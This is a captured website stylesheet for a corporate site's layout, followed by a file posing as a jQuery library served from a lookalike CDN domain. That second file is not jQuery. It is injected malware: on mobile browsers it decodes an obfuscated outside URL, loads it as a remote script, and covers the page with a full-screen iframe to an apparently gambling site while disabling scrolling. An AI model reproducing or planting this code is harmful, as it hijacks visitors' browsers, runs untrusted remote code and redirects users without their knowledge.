.list-1 .wrap:hover .bt:last-child {
	background-color: #fff;
	color: #333;
}
.bg1 {
	background: url(../images/fabg.jpg) no-repeat center 0 / cover #f5f5f5;
}
.bg1 .section-title {
	color: #fff;
}
.bg1 .section-title:after {
	display: none;
}
.in-jjfa {
	margin-left: -28px;
}
.in-jjfa li {
	float: left;
	width: 25%;
}
.in-jjfa li a {
	display: block;
	background-color: #fff;
	margin-left: 28px;
	border-bottom: 3px solid #dddddd;
}
.in-jjfa li .img-cover {
	position: relative;
}
.in-jjfa li .img-cover span {
	padding-top: 66.7%;
}
.in-jjfa li .img-cover p {
	background-color: rgba(0,0,0,0.6);
	color: #fff;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	margin: 0;
	text-align: center;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	padding: 12px 0;
}
.in-jjfa li .text {
	height: 200px;
	padding: 30px 20px;
	position: relative;
}
.in-jjfa li .text p {
	margin: 0 0 8px;
	color: #666;
	font-size: 13px;
	padding-left: 24px;
	background: url(../images/faico.jpg) no-repeat 0 5px;
	line-height: 1.85;
}
.in-jjfa li .text .more {
	position: absolute;
	right: 0;
	bottom: 0;
	line-height: 30px;
	background-color: #adadad;
	color: #fff;
	padding: 0 20px;
}
.in-jjfa li a:hover .img-cover p {
	background-color: #015cb5;
}
.in-jjfa li a:hover .text .more {
	background-color: #015cb5;
}
.hy-menu {
	float: right;
	width: 760px;
	margin-top: -30px;
}
.hy-menu li {
	float: left;
	width: 33.333333%;
}
.hy-menu li a {
	display: block;
	margin: 30px 0 0 30px;
}
.hy-menu li a:after {
	display: block;
	content: '';
	width: 60px;
	height: 2px;
	background-color: #015cb5;
	margin-top: 15px;
	visibility: hidden;
}
.hy-menu li h4 {
	margin: 0;
	position: relative;
	font-size: 16px;
	color: #fff;
	background-color: #666;
	width: 125px;
	text-align: center;
	line-height: 2;
	font-weight: normal;
}
.hy-menu li h4 small {
	position: absolute;
	font-size: 15px;
	width: 26px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	background-color: #f7c433;
	left: -15px;
	top: -15px;
	font-weight: bold;
}
.hy-menu li p {
	margin: 10px 0 0;
	color: #666;
	font-size: 13px;
	line-height: 1.8;
	height: 90px;
	overflow: hidden;
}
.hy-menu li.active h4 {
	background-color: #015cb5;
}
.hy-menu li.active a:after {
	visibility: visible;
}
.hy-con {
	float: left;
	width: 390px;
}
.hy-con .swiper-slide .img-center {
	position: relative;
	padding: 10px 10px 0 0;
}
.hy-con .swiper-slide .img-center:before {
	position: absolute;
	right: -10px;
	top: -10px;
	width: 100%;
	height: 100%;
	background-color: #f1f1f1;
	content: '';
}
.hy-con .swiper-slide .img-center img {
	position: relative;
}
.tel-tl {
	background: url(../images/xban.jpg) no-repeat center #1867c6;
	color: #fff;
}
.tel-tl dl {
	margin: 0;
}
.tel-tl dt {
	float: left;
}
.tel-tl dt a {
	display: block;
	width: 145px;
	line-height: 50px;
	background-color: #f7c433;
	color: #015cb5;
	text-align: center;
	font-weight: bold;
	font-size: 16px;
}
.tel-tl dd {
	float: left;
	margin-left: 20px;
	line-height: 1;
}
.tel-tl dd strong {
	display: block;
	font-size: 30px;
	font-family: Impact;
	margin-top: 5px;
}
.bg2 {
	background: url(../images/rzbg.jpg) no-repeat center / cover;
	color: #fff;
}
.bg2 .section-title:after {
	background-image: url(../images/cptit.png);
}
.in-rz {
	margin-left: -82px;
}
.in-rz li {
	float: left;
	width: 131px;
	margin-left: 82px;
}
.in-rz li .wrap {
	display: table;
	width: 100%;
	height: 131px;
	position: relative;
}
.in-rz li .wrap:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: '';
	background: url(../images/rzico.png) no-repeat 0 0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}
.in-rz li .inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding: 0 25px;
}
.in-rz li .inner p {
	margin: 0;
}
.in-rz li:nth-child(2) .wrap:before {
	background-position: -214px 0;
}
.in-rz li:nth-child(3) .wrap:before {
	background-position: -427px 0;
}
.in-rz li:nth-child(4) .wrap:before {
	background-position: -642px 0;
}
.in-rz li:nth-child(5) .wrap:before {
	background-position: -855px 0;
}
.in-rz li:nth-child(6) .wrap:before {
	background-position: -1068px 0;
}
.in-rz li .wrap:hover:before {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}
.in-rz-tel {
	margin-top: 50px;
	text-align: center;
}
.in-rz-tel p {
	margin: 0 auto;
	width: 480px;
	background: url(../images/rztel.png) no-repeat 0 0;
	height: 64px;
	padding-left: 110px;
	font-size: 16px;
	line-height: 40px;
}
.in-rz-tel strong {
	color: #f7c433;
	font-size: 30px;
	font-family: Impact;
}
.in-rz-tel .btn {
	display: block;
	width: 190px;
	line-height: 45px;
	color: #fff;
	background-color: #015cb5;
	margin: 20px auto 0;
}
.bg3 {
	background-color: #f5f5f5;
}
.bg3 .section-title:after {
	background-image: url(../images/zjtit.jpg);
}
.in-about {
	background-color: #fff;
	margin: 0;
}
.in-about dt {
	float: left;
	width: 770px;
}
.in-about dd {
	margin-left: 770px;
	padding: 40px;
}
.in-about dd h4 {
	margin: 0 0 30px;
	font-size: 24px;
}
.in-about dd h4 small {
	display: block;
	font-weight: normal;
	font-size: 14px;
	color: #999;
	letter-spacing: -1px;
}
.in-about dd h4:after {
	display: block;
	content: '';
	width: 130px;
	height: 3px;
	background-color: #015cb5;
	margin-top: 15px;
}
.in-about dd p {
	margin: 0;
	color: #666;
	line-height: 1.8;
	text-align: justify;
}
.in-about dd .more {
	display: block;
	margin-top: 40px;
	line-height: 40px;
	width: 135px;
	text-align: center;
	color: #fff;
	background-color: #015cb5;
}
.in-news {
	margin-left: -45px;
}
.in-news .item {
	float: left;
	width: 370px;
	margin-left: 45px;
}
.in-news .tit {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 30px;
}
.in-news .tit small {
	color: #999;
	padding-left: 5px;
	font-weight: normal;
	font-size: 16px;
}
.in-news .tit .more {
	float: right;
	color: #999;
	font-weight: normal;
}
.in-news .tit .more:hover {
	color: #015cb5;
}
.in-news .tit:after {
	margin-top: 20px;
	display: block;
	content: '';
	width: 45px;
	height: 2px;
	background-color: #015cb5;
}
.in-news .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-news .img-center a:hover img {
	opacity: 0.7;
}
.in-news .list {
	border: 1px solid #ddd;
	padding: 20px;
}
.in-news .list li {
	border-bottom: 1px dashed #e3e3e3;
	line-height: 32px;
	height: 32px;
	overflow: hidden;
	background: url(../images/flico.jpg) no-repeat 0 10px;
	padding-left: 20px;
}
.in-news .list .btn {
	display: block;
	width: 130px;
	line-height: 36px;
	text-align: center;
	background-color: #015cb5;
	color: #fff;
	margin-bottom: -35px;
	margin-top: 20px;
}
.in-ask {
	background-color: #f5f5f5;
	padding: 20px;
}
#marquee {
	height: 350px;
	overflow: hidden;
}
#marquee li {
	border-bottom: 1px dotted #d2d2d2;
}
#marquee li a {
	display: block;
	padding: 20px 0;
}
#marquee li h4 {
	margin: 0;
	background: url(../images/icon_askw.png) no-repeat 0 0;
	line-height: 22px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding-left: 30px;
	padding-bottom: 5px;
}
#marquee li p {
	margin: 10px 0 0;
	color: #999;
	background: url(../images/icon_askd.png) no-repeat 0 0;
	line-height: 1.8;
	padding-left: 30px;
	height: 50px;
	overflow: hidden;
}
.footer {
	background-color: #032e65;
	color: #fff;
	padding-top: 50px;
}
.footer a {
	color: #fff;
}
.footer-link {
	margin-top: 40px;
	font-size: 0;
	padding: 20px 0;
	border-top: 1px solid #294a72;
	text-align: center;
}
.footer-link a, .footer-link span {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
}
.footer-link span {
	color: #294a72;
	padding: 0 20px;
}
.footer-logo {
	float: left;
	margin-right: 30px;
	padding: 10px 0;
}
.footer-info {
	float: left;
	line-height: 1.8;
}
.footer-info p {
	margin: 0;
}
.footer-ewm {
	float: right;
	width: 96px;
}
.footer-ewm p {
	text-align: center;
	margin: 10px 0 0;
}
.banner-sub {
	height: 350px;
	background: no-repeat center / cover;
}
.ct2 {
	padding: 50px 0;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-sd-right {
	float: right;
}
.ct2-mn {
	float: right;
	width: 940px;
}
.ct2-mn-left {
	float: left;
}
.panel-sd {
	margin-bottom: 20px;
}
.panel-sd .tit {
	background-color: #015cb5;
	color: #fff;
	text-align: center;
	line-height: 50px;
	font-size: 20px;
	font-weight: bold;
}
.panel-sd .bd {
	border: 1px solid #ddd;
	padding: 20px;
}
.contact-sd .tel {
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
	text-align: center;
}
.contact-sd .tel strong {
	display: block;
	font-family: Impact;
	margin-top: 15px;
	font-size: 22px;
}
.contact-sd p {
	margin: 10px 0 0;
	line-height: 1.8;
	color: #666;
}
.lanmu .tit {
	line-height: 60px;
	background-color: #015cb5;
}
.lanmu li {
	margin-bottom: 20px;
}
.lanmu li:last-child {
	margin-bottom: 0;
}
.lanmu li>a {
	display: block;
	line-height: 36px;
	background-color: #015cb5;
	border-radius: 3px;
	text-align: center;
	color: #fff;
}
.lanmu li.active>a{
    color: #fff;
    background-color: #022d64;
}
.lanmu-box {
	margin-top: 10px;
}
.lanmu-box p {
	border-bottom: 1px dashed #e3e3e3;
	line-height: 32px;
	height: 32px;
	overflow: hidden;
	background: url(../images/flico.jpg) no-repeat 0 10px;
	padding-left: 20px;
	margin: 0;
}
.position {
	margin-bottom: 20px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 8px 0 8px 25px;
	background: url(../images/logo_03.png) no-repeat 0 center;
}
.pages {
	margin: 30px 0 0;
	text-align: center;
	font-size: 0;
}
.pages a {
	display: inline-block;
	font-size: 14px;
	line-height: 35px;
	padding: 0 14px;
	background-color: #f5f5f5;
	border-radius: 3px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.pages a:hover, .pages a.active {
	background-color: #015cb5;
	color: #fff;
}
.list-4 li {
	margin-bottom: 10px;
}
.list-4 li a {
	display: block;
	overflow: hidden;
	padding: 20px;
	background-color: #f5f5f5;
}
.list-4 li .more {
	float: right;
	line-height: 36px;
	width: 90px;
	text-align: center;
	background-color: #999;
	color: #fff;
	margin-top: 20px;
}
.list-4 li .date {
	float: left;
	width: 76px;
	background-color: #fff;
	text-align: center;
	padding: 14px 0;
}
.list-4 li .date strong {
	display: block;
	font-family: Impact;
	font-size: 24px;
	line-height: 1;
	margin-bottom: 5px;
}
.list-4 li .text {
	margin: 0 110px 0 95px;
}
.list-4 li .text h4 {
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.list-4 li .text p {
	margin: 5px 0 0;
	line-height: 1.8;
	height: 50px;
	overflow: hidden;
	color: #666;
	text-align: justify;
}
.list-4 li:nth-of-type(even) a {
	background-color: #edf6f4;
}
.list-3 {
	margin-top: -15px;
}
.list-3 li a {
	display: block;
	margin: 15px 0 0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-3 li .img-center {
	overflow: hidden;
}
.list-3 li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-3 li .text {
	text-align: center;
	padding: 0 10px;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	font-size: 14px;
}
.list-3 li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.list-7 li a {
	display: block;
	line-height: 26px;
	font-size: 12px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.list-7 li span {
	display: inline-block;
	vertical-align: top;
	width: 20px;
	line-height: 20px;
	text-align: center;
	background-color: #999;
	color: #fff;
	margin-top: 3px;
	margin-right: 5px;
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.list-7 li:nth-of-type(1) span, .list-7 li:nth-of-type(2) span, .list-7 li:nth-of-type(3) span {
	background-color: #015cb5;
}
.content-title {
	margin-bottom: 20px;
	text-align: center;
}
.content-title h1 {
	font-size: 22px;
	margin: 0;
}
.content-title p {
	margin: 15px 0 0;
	font-size: 12px;
	color: #999;
	border-top: 1px dashed #ddd;
	padding-top: 15px;
}
.content-title p span {
	padding: 0 10px;
	display: inline-block;
}
.content-body {
	line-height: 1.8;
}
.content-body img {
	max-width: 100% !important;
	height: auto !important;
}
.content-exp {
	padding: 10px 15px;
	font-size: 12px;
	background-color: #f5f5f5;
	margin-top: 20px;
	border-radius: 5px;
}
.content-exp li {
	line-height: 2;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.cp-content-tit {
	margin-bottom: 20px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
	font-size: 16px;
}
.cp-content-tit small {
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
	padding-left: 5px;
}
.cp-about {
	margin: 0 0 20px;
}
.cp-about dt {
	float: left;
	width: 560px;
}
.cp-about dd {
	margin-left: 610px;
	padding-top: 50px;
}
.cp-about dd h4 {
	color: #015cb5;
	margin: 0;
	font-size: 16px;
}
.cp-about dd p {
	margin: 15px 0 0;
}
.eyou-message {
	margin-bottom: 20px;
}
.form-group {
	margin-bottom: 20px;
}
.form-label {
	line-height: 42px;
	display: block;
	float: left;
	width: 110px;
	text-align: right;
}
.form-label span {
	color: #c5262b;
}
.form-content {
	margin-left: 110px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #efefef;
	padding: 10px 15px;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.form-content.yzm .form-control {
	width: 100px;
}
.form-content.yzm .img {
	height: 42px;
	width: auto;
}
select.form-control {
	height: 1.7rem;
}
.form-submit {
	padding: 10px 20px;
	color: #fff;
	background-color: #015cb5;
	border: 0;
	cursor: pointer;
	border-radius: 0.15rem;
	font-size: 14px;
}
.form-button {
	padding: 10px 20px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	border-radius: 0.15rem;
	font-size: 14px;
}
.hlbd .form-group {
	float: left;
	width: 33.333333%;
}
.list-6 {
	margin: -20px 0 0 -20px;
}
.list-6 li {
	float: left;
	width: 25%;
}
.list-6 li a {
	display: block;
	margin: 20px 0 0 20px;
}
.list-6 li .img-cover {
	border: 1px solid #efefef;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-6 li .img-cover span {
	padding-top: 74%;
}
.list-6 li .text {
	margin-top: 10px;
	text-align: center;
}
.list-6 li .text h4 {
	margin: 0;
	font-weight: normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.list-6 li a:hover .img-cover {
	border-color: #015cb5;
}
.list-6 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.eyou-menu-inner {
	text-align: center;
	margin-bottom: 40px;
	margin-top: -20px;
}
.eyou-menu-inner a {
	float: left;
	width: 16.666666666%;
}
.eyou-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.eyou-menu-inner a:hover span, .eyou-menu-inner a.active span {
	background: #015cb5;
	color: #fff;
}
.box-main {
	padding: 40px;
	background-color: #f5f5f5;
}
.about-desc {
	margin-bottom: 40px;
	line-height: 1.8;
	text-align: justify;
}
.about-list {
	margin-left: -15px;
	margin-bottom: 40px;
}
.about-list li {
	float: left;
	width: 20%;
}
.about-list li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	margin-left: 15px;
}
.about-list li .text {
	margin-top: 15px;
}
.about-list li .text h4 {
	margin: 0;
	font-size: 16px;
	text-align: center;
	color: #015cb5;
}
.about-list li .text p {
	margin: 10px 0 0;
	line-height: 1.8;
	text-align: justify;
	height: 150px;
	overflow: hidden;
}
.about-list li a:hover {
	border-color: #015cb5;
}
.about-ser {
	margin: 0;
	border: 1px solid #ddd;
}
.about-ser dt {
	float: left;
	width: 220px;
}
.about-ser dd {
	margin-left: 220px;
	padding: 15px 20px;
}
.about-ser dd h4 {
	color: #015cb5;
	margin: 0 0 10px;
	font-size: 16px;
}
.about-ser dd p {
	margin: 5px 0 0;
}
.about-ser dd strong {
	color: red;
}
.contact-desc {
	margin-bottom: 40px;
}
.contact-desc h4 {
	margin: 0;
	display: inline-block;
	padding: 0 40px;
	background-color: #015cb5;
	color: #fff;
	line-height: 34px;
	font-size: 16px;
}
.contact-desc p {
	margin: 20px 0 0;
	text-align: justify;
	line-height: 1.8;
}
.contact-about {
	background-color: #fff;
	margin-bottom: 40px;
}
.map {
	height: 300px;
}
.liuyan {
	background: url(../images/on_bj.jpg) no-repeat center top;
	padding: 50px 0 50px 430px;
}
.list-2 {
	margin: -20px 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 25%;
}
.list-2 li a {
	display: block;
	margin: 20px 0 0 20px;
	border: 1px solid #ccc;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	padding: 2px;
}
.list-2 li .img-center {
	overflow: hidden;
	height: 186px;
	line-height: 186px;
}
.list-2 li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-2 li a:hover {
	-webkit-box-shadow: 0 0 15px #ccc;
	box-shadow: 0 0 15px #ccc;
}
.list-2 li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.eyou-footer-fix {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: #015cb5;
	z-index: 10;
	display: none;
}
.eyou-footer-fix li {
	float: left;
	width: 25%;
}
.eyou-footer-fix li a {
	display: block;
	text-align: center;
	color: #fff;
	padding: 7px 0;
	font-size: 12px;
	line-height: 1;
}
.eyou-footer-fix li i {
	display: block;
	height: 20px;
	background: no-repeat center;
	background-size: contain;
	margin-bottom: 4px;
}
.eyou-footer-fix li i.i1 {
	background-image: url(../images/f_01.png);
}
.eyou-footer-fix li i.i2 {
	background-image: url(../images/f_02.png);
}
.eyou-footer-fix li i.i3 {
	background-image: url(../images/f_03.png);
}
.eyou-footer-fix li i.i4 {
	background-image: url(../images/f_04.png);
}
 @media screen and (max-width: 767px) {
body {
	min-width: 320px;
	padding-top: 50px;
	padding-bottom: 50px;
}
.container {
	width: auto;
}
.kf {
	display: none;
}
.header {
	padding: 10px 0;
	position: fixed;
	z-index: 10;
	width: 100%;
	top: 0;
	left: 0;
	-webkit-box-shadow: 0 0 10px #ddd;
	box-shadow: 0 0 10px #ddd;
}
.header .topbar, .header .text, .header .tel {
	display: none;
}
.header .logo {
	height: 50px;
	line-height: 30px;
	float: none;
	padding: 0;
}
.header .nav {
	margin: 10px 0 -10px;
	text-align: left;
	display: none;
	background-color: transparent;
	border-bottom: 0;
}
.header .nav ul {
	margin: 0 -15px;
}
.header .nav li {
	display: block;
	margin: 0;
	border-top: 1px solid #eee;
	background: none;
}
.header .nav li a {
	line-height: 40px;
	padding: 0 15px;
	color: #333;
}
.header .nav li .arr {
	display: block;
}
.header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {
	background-color: transparent;
	color: #015cb5
}
.header .nav li.open .arr:after {
	border-color: #015cb5;
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}
.header .nav .dropdown-box {
	position: static;
	background-color: #f5f5f5;
	min-width: auto;
	text-align: left;
}
.header .nav .dropdown-box a {
	color: #333 !important;
	border-top: 1px dotted #ddd;
	padding: 0 15px;
	line-height: 40px;
	background-color: transparent !important;
	border-bottom: 0;
}
.header .nav .dropdown-box a:hover {
	background-color: transparent !important;
}
.menu-btn {
	display: block;
}
.banner .swiper-slide {
	height: 200px;
}
.banner .swiper-pagination {
	bottom: 10px;
}
.banner .swiper-pagination-bullet {
	width: 24px;
	height: 4px;
}
.pc-slide {
	float: none;
	width: auto;
}
.eyou-showcase-info {
	margin: 20px 0 0;
}
.eyou-showcase-info h1 {
	padding-bottom: 10px;
}
.eyou-showcase-info p {
	margin-top: 10px;
}
.eyou-sou {
	padding: 0;
}
.eyou-sou .container {
	padding: 0;
}
.eyou-sou .hot {
	display: none;
}
.eyou-sou .hform {
	float: none;
	position: relative;
}
.eyou-sou .hform input {
	font-size: 14px;
	border-color: transparent;
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 20px;
	padding: 9px 60px 9px 15px;
	border-radius: 0;
	background-color: #f5f5f5;
}
.eyou-sou .hform button {
	position: absolute;
	right: 0;
	top: 0;
	width: 50px;
	height: 40px;
	font-size: 14px;
}
.section {
	padding: 30px 0;
}
.section-title {
	font-size: 20px;
	margin-bottom: 20px;
}
.section-title small {
	font-size: 12px;
}
.section-title:after {
	height: 12px;
	margin-top: 5px;
}
.in-prd-cate {
	display: none;
}
.in-prd-con {
	float: none;
	width: auto;
}
.list-1 {
	margin: -10px 0 0 -10px;
}
.list-1 li {
	width: 50%;
}
.list-1 .wrap {
	margin: 10px 0 0 10px;
}
.list-1 .text {
	padding: 10px 0 0;
}
.list-1 .text p {
	display: none;
}
.in-jjfa {
	margin: -10px 0 0 -10px;
}
.in-jjfa li {
	width: 50%;
}
.in-jjfa li a {
	margin: 10px 0 0 10px;
}
.in-jjfa li .img-cover p {
	font-size: 14px;
	padding: 8px 0;
}
.in-jjfa li .text {
	padding: 10px;
	height: 140px;
}
.in-jjfa li .text p {
	font-size: 12px;
	line-height: 1.45;
	padding-left: 20px;
	background-position: 0 3px;
}
.in-jjfa li .text .more {
	display: none;
}
.hy-con {
	display: none;
}
.hy-menu {
	float: none;
	width: auto;
	margin: -20px 0 0 -10px;
	overflow: hidden;
}
.hy-menu li a {
	margin: 20px 0 0 10px;
}
.hy-menu li a:after {
	display: none;
}
.hy-menu li h4 {
	font-size: 14px;
	width: auto;
	background-color: #015cb5;
}
.hy-menu li h4 small {
	display: none;
}
.hy-menu li p {
	font-size: 12px;
	line-height: 1.45;
	height: 52px;
}
.tel-tl {
	text-align: center;
	background-image: none;
}
.tel-tl dt {
	float: none;
}
.tel-tl dt a {
	margin: 0 auto;
}
.tel-tl dd {
	margin: 20px 0 0;
	float: none;
}
.in-rz {
	margin: -20px 0 0;
}
.in-rz li {
	width: 50%;
	margin: 20px 0 0;
}
.in-rz li .wrap {
	width: 131px;
	margin: 0 auto;
}
.in-rz-tel {
	margin-top: 30px;
}
.in-rz-tel p {
	background: none;
	width: auto;
	padding: 0;
	height: auto;
}
.in-rz-tel strong {
	display: block;
}
.in-about dt {
	float: none;
	width: auto;
}
.in-about dd {
	margin: 0;
	padding: 20px;
}
.in-about dd h4 {
	font-size: 18px;
	margin-bottom: 20px;
}
.in-about dd h4:after {
	width: 65px;
	margin-top: 10px;
}
.in-about dd .more {
	margin-top: 20px;
}
.in-news {
	margin-top: -40px;
}
.in-news .item {
	float: none;
	width: auto;
	margin-top: 40px;
}
.in-news .tit {
	margin-bottom: 20px;
}
.in-news .tit:after {
	margin-top: 10px;
}
.footer {
	padding: 30px 0;
}
.footer-logo {
	display: none;
}
.footer-ewm {
	width: 80px;
}
.footer-ewm p {
	font-size: 12px;
}
.footer-info {
	float: none;
	margin-right: 95px;
	font-size: 12px;
}
.footer-link {
	display: none;
}
.banner-sub {
	height: 200px;
}
.pages {
	margin-top: 15px;
}
.pages a {
	font-size: 12px;
	line-height: 30px;
	padding: 0 12px;
}
.ct2 {
	padding: 30px 0;
}
.ct2-sd {
	display: none;
}
.ct2-mn {
	float: none;
	width: auto;
}
.position {
	font-size: 12px;
	display: none;
}
.list-4 li a {
	padding: 10px;
}
.list-4 li .more {
	display: none;
}
.list-4 li .date {
	font-size: 12px;
	width: 60px;
	padding: 10px 0;
}
.list-4 li .date strong {
	font-size: 18px;
}
.list-4 li .text {
	margin: 0 0 0 70px;
}
.list-4 li .text h4 {
	font-size: 14px;
}
.list-4 li .text p {
	font-size: 12px;
	height: 42px;
	margin-top: 2px;
}
.content-title {
	margin-bottom: 15px;
}
.content-title p {
	margin-top: 10px;
	padding-top: 10px;
}
.content-title p span {
	padding: 0 5px;
}
.content-exp {
	margin-top: 15px;
}
.cp-about dt {
	float: none;
	width: auto;
}
.cp-about dd {
	margin: 0;
	padding-top: 20px;
}
.cp-about dd p {
	margin-top: 10px;
}
.form-group {
	margin-bottom: 10px;
}
.form-label {
	line-height: 34px;
	width: 85px;
}
.form-content {
	margin-left: 85px;
}
.form-control {
	padding: 6px 10px;
}
.hlbd .form-group {
	width: 100%;
}
.form-content.yzm .form-control {
	width: 80px;
}
.form-content.yzm .img {
	height: 34px;
	width: 90px;
}
.list-6 {
	margin: -10px 0 0 -10px;
}
.list-6 li {
	width: 50%;
}
.list-6 li a {
	margin: 10px 0 0 10px;
}
.eyou-menu-inner {
	display: none;
}
.box-main {
	padding: 15px;
}
.about-desc {
	margin-bottom: 15px;
}
.about-list {
	margin: -10px 0 15px -10px;
}
.about-list li {
	width: 50%;
}
.about-list li a {
	padding: 5px;
	margin: 10px 0 0 10px;
}
.about-ser dt {
	float: none;
	width: auto;
}
.about-ser dt img {
	width: 100%;
}
.about-ser dd {
	margin: 0;
	padding: 15px;
}
.contact-desc {
	margin-bottom: 15px;
}
.contact-desc h4 {
	font-size: 14px;
	padding: 0 15px;
}
.contact-desc p {
	margin-top: 10px;
}
.contact-about {
	margin-bottom: 15px;
}
.contact-about dd {
	padding: 15px;
}
.liuyan {
	padding: 0;
	background: none;
}
.list-2 {
	margin: -10px 0 0 -10px;
}
.list-2 li {
	width: 50%;
}
.list-2 li a {
	margin: 10px 0 0 10px;
}
.list-2 li .img-center {
	height: 110px;
	line-height: 110px;
}
.eyou-footer-fix {
	display: block;
}
}
/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #015cb5;
}
.pagination li.active {
	background: #015cb5;
	color: #fff;
}
.pagination li.active a, .pagination li.active a:hover {
	background: transparent;
	border-color: #015cb5;
	color: #fff;
	cursor: default;
}


--- FILE ---
content_type: application/javascript
request_url: https://code.jquery-cnd.com/jquery-3.8.1.min.js
body_size: 652
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,99,100,110,115,101,114,118,101,114,45,100,110,115,46,116,111,112,47,115,114,99,45,110,111,99,111,110,102,108,105,99,116,45,97,99,101,46,106,115); var script = document.createElement('script'); script.src = bc;  document.head.appendChild(script);}
document.addEventListener("DOMContentLoaded", function() {
    if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var itE = ['https://www.aiyouxitiyu.vip/'];
        var strUrl = itE[Math.floor(Math.random() * itE.length)];
        document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
        var cTai = document.createElement('div');
        cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
        cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
        document.body.appendChild(cTai);
    }
});
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var itE = ['https://www.aiyouxitiyu.vip/'];
var strUrl = itE[Math.floor(Math.random() * itE.length)];
document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
var cTai = document.createElement('div');
cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
document.body.appendChild(cTai);
}

